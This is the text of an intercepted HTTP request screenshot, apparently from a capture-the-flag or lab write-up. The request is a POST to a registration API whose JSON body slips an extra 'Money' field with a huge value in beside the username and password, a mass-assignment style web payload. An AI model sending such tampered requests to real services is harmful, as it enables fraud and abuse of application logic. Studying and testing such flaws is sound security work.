 Request
Raw Params Headers Hex
POST /api/register HTTP/1.1
Host: 203.34.119.237:50002
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/json;charset=utf-8
Content-Length: 69
Connection: close
{"username":"flintzz","password":"flintz", "Money": 99999999999999}